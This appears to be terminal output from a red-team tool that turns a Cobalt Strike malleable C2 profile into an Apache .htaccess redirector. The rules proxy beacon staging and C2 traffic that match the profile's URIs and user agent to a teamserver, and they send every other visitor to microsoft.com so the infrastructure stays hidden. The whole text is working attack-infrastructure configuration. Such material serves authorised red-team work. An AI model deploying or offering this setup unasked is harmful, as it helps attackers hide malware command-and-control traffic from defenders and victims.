 root@47:~/cobaltstrike# python cs2modrewrite.py -c http://127.0.0.1:65534 -r https://www.microsoft.com -i test.microsoft.com.profile
#### Save the following as .htaccess in the root web directory
########################################
## .htaccess START
RewriteEngine On
## (Optional)
## Scripted Web Delivery
## Uncomment and adjust as needed
#RewriteCond %{REQUEST_URI} ^/css/style1.css?$
#RewriteCond %{HTTP_USER_AGENT} ^$
#RewriteRule ^.*$ "http://TEAMSERVER%{REQUEST_URI}" [P,L]
## Default Beacon Staging Support (/1234)
RewriteCond %{REQUEST_URI} ^/..../?$
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0\) like Gecko"
RewriteRule ^.*$ "http://127.0.0.1:65534%{REQUEST_URI}" [P,L]
## C2 Traffic (HTTP-GET, HTTP-POST, HTTP-STAGER URIs)
## Logic: If a requested URI AND the User-Agent matches, proxy the connection to the Teamserver
## Consider adding other HTTP checks to fine tune the check.  (HTTP Cookie, HTTP Referer, HTTP Query String, etc)
## Refer to http://httpd.apache.org/docs/current/mod/mod_rewrite.html
## Profile URIs
RewriteCond %{REQUEST_URI} ^(/N4215/adj/MS.us.sr.aps.*|/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books.*)$
## Profile UserAgent
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0\) like Gecko"
RewriteRule ^.*$ "http://127.0.0.1:65534%{REQUEST_URI}" [P,L]
## Redirect all other traffic here
RewriteRule ^.*$ https://www.microsoft.com/? [L,R=302]
## .htaccess END
########################################